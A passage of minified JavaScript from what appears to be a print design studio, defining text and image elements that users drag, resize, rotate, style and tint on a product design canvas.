Image,this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_TextDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.dragger.style.overflow="hidden",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_TextBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.element.RowNo>1&&this.initDragBoxes(),this.dragStartX=0,this.dragStartY=0,this.dragDiffX=0,this.dragDiffY=0,this.dragMinX=0,this.dragMaxX=0,this.dragMinY=0,this.dragMaxY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),s.moveText(i-r.dragStartX,t-r.dragStartY,1,1,r.index)},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.touchAble?(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||r.textEdited==0&&(r.textEdited=1,r.container.style.cursor="move",EventUtil.addEventHandler(r.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),r.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),r.textBox.value.replace("\n","").replace("\r","")!=r.defaultValue.replace("\n","").replace("\r","")||r.isUserEnter||(r.textBox.value="",r.newValue=r.textBox.value,r.setRtTimeout(),r.img.src=r.getURL())):oStudio.ui.elementManager.textElements[r.index].textBox.focus(),s.dragEnd()},this.img.onload=function(){var n,i,t;oStudio.itemConfig.isAutoSize&&(n=oStudio.global.loadCookie(r.identityNumber),n!==""&&(r.style.fontSize=n)),this.width<=f.textDesignWidth&&this.height<=f.textDesignHeight?(bUsePNGFilter?(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+escape(r.getURL())+"')",r.imgHolder.style.filter=i+t,r.imgHolder.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):r.imgHolder.src=this.src,r.value=r.textBox.value===""?"":oStudio.itemConfig.isAutoSize?r.textBox.value:r.newValue,r.updateSize(),r.updatePosition(),r.saveStyle()):(oStudio.itemConfig.isAutoSize||r.resetStyle(),r.addUserMsg("Operation Cancelled: Text Size is Too Large.")),r.removeRtMsg(),oStudio.ui.elementManager.updateToolbarStyleControls(),u.disabled=!1},this.img.onerror=function(){r.addUserMsg("Font Error: Please Choose Another Font."),r.removeRtMsg(),u.disabled=!1},this.setRtTimeout(),this.img.src=this.getURL()}TextElement.prototype=new Element,TextElement.prototype.finalize=function(){this.element.Mode!=7&&(this.element.RowNo>1?this.hAlign="none":this.hAlign==="right"&&this.rx<Math.round(oStudio.math.fullWidth-oStudio.math.bleedSize)&&(this.hAlign="none"),this.element.XAbs=this.rotation==0&&(this.hAlign==="right"||this.hAlign==="center")?Math.round(oStudio.math.bleedSize/oStudio.ui.scale/oStudio.math.bigResOverScreenRes/2):Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),oStudio.composition.IsPenText2Lines||(this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=this.type==1||this.rotation==90||this.rotation==270||this.rotation==180?Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes):Math.round(oStudio.math.textDesignWidth/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.FontSize=Math.round(this.fontSize/oStudio.math.bigResOverScreenRes),this.element.FontFace=this.fontFamily,this.element.FontStyle=this.italic?"Italic":"Normal",this.element.FontWeight=this.bold?"Bold":"Normal",this.element.TextUnderline=this.underline?"Underline":"None",this.element.TextColor=oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?this.color.substr(1,6).rgbToCMYK():this.color.toString(),this.element.HAlign=this.hAlign==="right"?1:this.hAlign==="center"?.5:0,this.element.RowNo>1&&this.hAlign!==this.hAlignMulti&&(this.element.HAlign=this.hAlignMulti==="right"?1:this.hAlignMulti==="center"?.5:0,this.hAlignMulti==="right"||this.hAlignMulti==="center")),this.element.Value=this.isUserEnter||this.value.replace("\n","").replace("\r","")!==this.defaultValue.replace("\n","").replace("\r","")?this.value:this.element.IsEditable?this.value:"",this.element.Deleted=this.deleted,this.element.Rotation=this.rotation},TextElement.prototype.getURL=function(){var i=this.newValue,n=this.style,r,t,u;return i=i.replace(/\+/g,"%2B;"),i=escape(i),r="left",this.element.RowNo>1&&(r=this.hAlignMulti),t="value="+i+"&family="+n.fontFamily+"&size="+n.fontSize+"&bold="+n.bold+"&italic="+n.italic+"&underline="+n.underline+"&color="+escape(n.color)+"&scalefactor="+oStudio.composition.ScaleFactor+"&studioscale="+oStudio.ui.scale+"&halign="+r+"&rotate="+this.rotation+"&unit=pt",this.type==1&&(t+="&w="+this.element.WAbs+"&h="+this.element.HAbs),oStudio.itemConfig.isAutoSize?(u=Math.floor(oStudio.math.textDesignWidth/oStudio.math.bigResOverScreenRes),t+="&lmtW="+u+"&autosize=1&identity="+this.identityNumber):t+="&autosize=0","TextImage.axd?"+t},TextElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,500);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},TextElement.prototype.updatePosition=function(){var r=oStudio.math,y=r.designHeight,p=r.designWidth,n=r.bleedSize,u,e,t;oStudio.itemConfig.isStamp&&(n=oStudio.config.stampMargin);var i=r.fullWidth,s=r.fullHeight,h=this.container.offsetLeft,o=this.container.offsetTop;if(this.fixHAlign&&(this.fixHAlign=0,this.hAlignMulti==="right"?(u=this.x+oStudio.math.fullWidth-oStudio.math.bleedSize-this.w-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px"):this.hAlignMulti==="center"&&(u=this.x+oStudio.math.fullWidth/2-this.w/2-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px")),oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)this.container.style.left=i/2-this.w/2+"px";else{Math.round(o)<Math.round(n)?this.container.style.top=n+"px":Math.round(o+this.h)>Math.round(s-n)&&(this.container.style.top=s-this.h-n+"px"),this.hAlign!="right"&&this.hAlign!="center"&&Math.round(h)<Math.round(n)?this.hAlign="left":Math.round(h+this.w)>Math.round(i-n)&&(this.hAlign="right"),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(t=new Array(4),t=e.split("|"),szX=t[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=t[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=t[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=t[3]*oStudio.composition.ImgResBig*oStudio.ui.scale);switch(this.hAlign){case"right":this.container.style.left=oStudio.itemConfig.isStamp?i-this.w-n+"px":t==null?i-this.w-n+"px":szX+n/2+szW-this.w+"px";break;case"center":this.container.style.left=t==null?(i-this.w)/2+"px":szX+n/2+szW/2-this.w/2+"px";break;case"left":this.container.style.left=t==null?n+"px":szX+n/2+"px"}if(this.element.Mode==7){var f=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,a=this.element.XAbs*f+oStudio.math.bleedSize/2,c=this.element.YAbs*f+oStudio.math.bleedSize/2,l=this.element.WAbs*f,v=this.element.HAbs*f;this.container.style.left=a+(l-this.w)/2+"px",this.container.style.top=c+(v-this.h)/2+"px"}}oStudio.ui.elementManager.updateToolbarAlignControls()},TextElement.prototype.onKeyUp=function(n){var i=this,t,r;i.textBox.value!==i.defaultValue&&(i.isUserEnter=1),t=n.keyCode,this.newValue=this.textBox.value,r=!(t<46||t>=112&&t<=123)||t===8||t===32,r&&(this.setRtTimeout(),oStudio.itemConfig.isAutoSize?oStudio.ui.elementManager.autoFontSize():this.img.src=this.getURL())},TextElement.prototype.onFocus=function(){var t=this;oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||t.textEdited==0&&(t.textEdited=1,t.container.style.cursor="move",EventUtil.addEventHandler(t.container,mousedown,function(){t.onMouseDown(EventUtil.getEvent())}),t.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),t.textBox.value.replace("\n","").replace("\r","")!=t.defaultValue.replace("\n","").replace("\r","")||t.isUserEnter||(this.element.IsEditable||(this.textBox.value=""),this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.onBlur=function(){var t=this;oStudio.global.disableSelection(document.body),t.textBox.value===""?oStudio.itemConfig.isAutoSize||(t.textBox.value=t.defaultValue,t.isUserEnter=0):(this.newValue=this.textBox.value,this.setRtTimeout(),oStudio.itemConfig.isAutoSize?(this.textBox.style.backgroundColor="#FFFFFF",oStudio.ui.elementManager.autoFontSize()):this.img.src=t.getURL(),this.removeRtMsg(),this.rebinded==0&&sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&(this.rebinded=1,oStudio.ui.toolbar.removeApprovePopupFunc()))},TextElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||oStudio.ui.elementManager.selectTextElements(t.index),t.element.Mode!=7&&(oStudio.ui.elementManager.setDragLimits(t.index),t.dragStartX=t.container.offsetLeft,t.dragStartY=t.container.offsetTop,t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp))},TextElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),this.element.Mode==7&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index+"&FrameW="+this.element.W+"&FrameH="+this.element.H,"","width=820px,height=780px,resizable=0,scrollbars=1")},TextElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,r.img.style.overflow="hidden",r.img.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},TextElement.prototype.resetStyle=function(){this.style.fontSize=this.fontSize,this.style.fontFamily=this.fontFamily,this.style.italic=this.italic,this.style.bold=this.bold,this.style.underline=this.underline,this.style.color=this.color},TextElement.prototype.saveStyle=function(){this.fontSize=this.style.fontSize,this.fontFamily=this.style.fontFamily,this.italic=this.style.italic,this.bold=this.style.bold,this.underline=this.style.underline,this.color=this.style.color},TextElement.prototype.updateStyle=function(n){var t=this;this.style.fontSize=n.fontSize===null?this.fontSize:n.fontSize,this.style.fontFamily=n.fontFamily===null?this.fontFamily:n.fontFamily,this.style.italic=n.italic===null?this.italic:n.italic,this.style.bold=n.bold===null?this.bold:n.bold,this.style.underline=n.underline===null?this.underline:n.underline,this.style.color=n.color!==null?n.color.length===7?n.color:this.color:this.color,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateAlign=function(n){this.hAlign=n,this.updatePosition(),this.element.RowNo>1&&(this.hAlignMulti=n,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.select=function(){oStudio.itemConfig.isAutoSize||(this.border.style.visibility="visible"),this.textBox.style.backgroundColor="#daeafd",this.selected=1},TextElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.textBox.style.backgroundColor="#FFFFFF",this.selected=0},TextElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;(this.type==0||this.type==1&&this.rotated||this.type==7)&&(this.w=this.img.width,this.h=this.img.height),this.rotated=!1,this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.border.style.width=this.w+"px",this.border.style.height=this.h+"px",n.length>0&&(n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",this.element.RowNo>1&&(n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"))},TextElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topTxtB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botTxtB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftTxtB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtTxtB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},TextElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},TextElement.prototype.addRtMsg=function(){var n=["txt"+this.index,"Loading Imprint ["+this.element.Title+"]..."];oStudio.msg.addRuntimeMsg(n)},TextElement.prototype.addUserMsg=function(n){var t=n+" ["+this.element.Title+"]";oStudio.msg.addUserMsg(t)},TextElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("txt"+this.index)},TextElement.prototype.insertSymbol=function(n){var t=this.textBox.value+n;this.textBox.value=t,this.newValue=t,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.clear=function(){var n="";this.textBox.value=n,this.newValue=n,this.setRtTimeout(),this.img.src=this.getURL(),this.container.style.display="none",this.deleted=!0},TextElement.prototype.resize=function(){var t=this.container.offsetLeft/this.curScale,n=this.container.offsetTop/this.curScale;this.container.style.left=Math.round(t*oStudio.ui.scale)+"px",this.container.style.top=Math.round(n*oStudio.ui.scale)+"px",this.element.RowNo>1&&(this.w=this.w/this.curScale*oStudio.ui.scale,this.h=this.h/this.curScale*oStudio.ui.scale,this.updateSize()),this.curScale=oStudio.ui.scale,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateTextElementValue=function(){this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.inactive=function(){this.container.style.cursor="auto",this.eventHandlerRegisters.mouseDown&&(EventUtil.removeEventHandler(this.container,mousedown,function(){this.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=0)},TextElement.prototype.active=function(){var n=this;this.container.style.cursor="move",this.eventHandlerRegisters.mouseDown||(EventUtil.addEventHandler(this.container,mousedown,function(){n.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=1)},TextElement.prototype.rotateLeft=function(){this.rotation+=90,this.rotation==360&&(this.rotation=0),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.rotateRight=function(){this.rotation-=90,this.rotation<0&&(this.rotation+=360),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()};
function ImageElement(n,t,i,r,u){Element.call(this,n,t,i);var f=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.photoElement=typeof r=="undefined"?null:r==null?null:r,this.selected=0,n.OrigW==0?(this.OriginalW=this.w,this.OriginalH=this.h):(this.OriginalW=n.OrigW,this.OriginalH=n.OrigH,f.CalculateOriginalWHAbs()),n.RotationOrigWidth==0?(this.orig_w=this.OriginalW,this.orig_h=this.OriginalH):(this.orig_w=n.RotationOrigWidth,this.orig_h=n.RotationOrigHeight),this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.ResizeMsg="To ensure superior quality, please check your image before approving",this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="move",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,"keydown",function(){EventUtil.getEvent().keyCode===46&&f.manager.clear()}),EventUtil.addEventHandler(this.container,mousedown,function(){f.onMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){f.onDoubleClick(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var i=EventUtil.getEvent(),t,n;f.touchAble?(t=i.pageX-f.dragDiffX,n=i.pageY-f.dragDiffY):(t=i.clientX-f.dragDiffX,n=i.clientY-f.dragDiffY),f.container.style.left=t+"px",f.container.style.top=n+"px",f.photoElement!=null&&(f.photoElement.container.style.left=t+"px",f.photoElement.container.style.top=n+"px")},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempMouseUp),f.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var r=f.container.offsetLeft,u=f.container.offsetTop,n=f.w,t=f.h,e=oStudio.math.bleedSize,o=oStudio.math.fullWidth,s=oStudio.math.fullHeight,l=oStudio.math.textDesignWidth,a=oStudio.math.textDesignHeight,c=oStudio.math.textDesignWidth+e,h=oStudio.math.textDesignHeight+e;parseFloat(this.partialDesignAsIcon[0])==0?(r<e&&r>0?(r=0,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))):r+n>c&&r+n<o&&(r=o-n,r<e&&r>0&&(i=o/n,n=n*i,t=t*i,r=o-n,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))),u<e&&u>0?(u=0,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i))):u+t>h&&u+t<s&&(u=s-t,u<e&&u>0&&(i=s/t,t=t*i,n=n*i,u=s-t,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i)))):(r<e?(r=e,r+n>c&&(i=l/n,n=n*i,t=t*i,u+t>h&&(i=a/t,t=t*i,n=n*i))):r+n>c&&(r=o-e-n,r<e&&(i=l/n,n=n*i,t=t*i,r=e,u+t>h&&(i=a/t,t=t*i,n=n*i))),u<e?(u=e,u+t>h&&(i=a/t,t=t*i,n=n*i,r+n>c&&(i=l/n,n=n*i,t=t*i))):u+t>h&&(u=s-e-t,u<e&&(i=a/t,t=t*i,n=n*i,u=e,r+n>c&&(i=l/n,n=n*i,t=t*i)))),f.container.style.left=r+"px",f.container.style.top=u+"px",f.w=n,f.h=t,f.updateSize(),f.photoElement!=null&&(f.photoElement.container.style.left=r+"px",f.photoElement.container.style.top=u+"px",f.photoElement.w=n,f.photoElement.h=t,f.photoElement.updateSize())}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var e=EventUtil.getEvent(),i,u,r,n,t;f.touchAble?(i=e.pageX-f.dragBoxStrX,u=e.pageY-f.dragBoxStrY):(i=e.clientX-f.dragBoxStrX,u=e.clientY-f.dragBoxStrY),r=1;switch(f.dragBoxDirH){case 0:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW-i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW-i,f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW-i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}break;case 1:switch(f.dragBoxDirV){case 0:t=f.dragBoxStrH-u,f.container.style.top=f.dragBoxOffY+u+"px",r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg));break;case 2:t=f.dragBoxStrH+u,r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg))}break;case 2:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW+i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW+i,r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW+i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}}f.rotation==0||f.rotation==360?(f.orig_w=f.w,f.orig_h=f.h):(f.orig_w*=r,f.orig_h*=r),f.updateSize(),f.photoElement!=null&&(f.photoElement.w=f.w,f.photoElement.h=f.h,f.photoElement.container.style.top=f.container.style.top,f.photoElement.container.style.left=f.container.style.left,f.photoElement.updateSize())},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempBoxMouseUp),f.dragEnd()},this.img.onload=function(){var n,i,t;f.updateSize(),bUsePNGFilter?(n=escape(f.getURL(0)),n!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"&&(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+n+"', sizingMethod='scale')",f.imgHolder.style.filter=i+t,f.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):f.imgHolder.src=f.img.src,f.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),f.removeRtMsg()},(!r||u)&&oStudio.ui.showBleedLines(),this.img.onerror=function(){f.addUserMsg("Error loading image."),f.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}ImageElement.prototype=new Element,ImageElement.prototype.finalize=function(){this.element.Value=this.photoElement!=null?"":this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},ImageElement.prototype.getURL=function(n){var r,i,t;return this.value!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"?(r=escape(this.value),i=escape(this.tint),this.random=n?Math.random():this.random,t="imgUrl="+r+"&tintColor="+i+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t):oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"},ImageElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.initDragBoxes=function(){var n=5,l=this,s,t;if(isIE&&(n=7),s=this.index,t=function(t,i,r,u,f,e,o){var h=oStudio.global.createDiv(s+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,typeof 